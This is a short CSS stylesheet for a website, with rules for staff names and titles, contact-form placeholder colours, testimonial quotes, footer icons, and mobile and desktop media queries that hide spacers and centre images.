div.icon_text {
    display: inline-block;
    line-height: 18px;
}

#text-8 i {
   font-size: 20px;
   margin: 10px 10px 0 0;
}

/* STAFF */

.staff_name {
    font: normal bold 18px / 22px "Playfair Display", Helvetica, Arial, Verdana, sans-serif;
}

.staff_title {
   font-style: italic;
   color: #888888;
}

.bio_intro {
    font-size: 20px;
    line-height: 34px;
}

/* CONTACT FORMS */

::-webkit-input-placeholder {
   color: #000000 !important;
}

:-moz-placeholder { /* Firefox 18- */
   color: #000000 !important;
}

::-moz-placeholder {  /* Firefox 19+ */
   color: #000000 !important;
}

:-ms-input-placeholder {  
   color: #000000 !important; 
}

/* TESTIMONIAL BLOCK */

.large_quote {
    font-size: 20px; 
    line-height: 1.55em;
}

/* FOOTER */

#footer #text-6 i {
   font-size: 20px;
   margin: 10px 10px 0 0;
}

/********** MEDIA QUERIES **********/

@media and (max-width: 767px) {

/* HOMEPAGE */

/* Hide homepage spacer on mobile */
    .homepage_spacer_desktop {
        display: none;
    }

/* IMAGES */

    img.alignleft {
        float: none;
        display: block;
        margin: 0px auto 20px auto;
        text-align: center;
    }

    img.alignright {
        float: none;
        display: block;
        margin: 0px auto 20px auto;
        text-align: center;
    }

/* SIDEBAR */
    #text-9 {
        margin-top: 20px;
    }

}


@media and (min-width: 768px) {
/* Hide homepage spacer on desktop */
    .homepage_spacer_sm {
        display: none;
    }
}

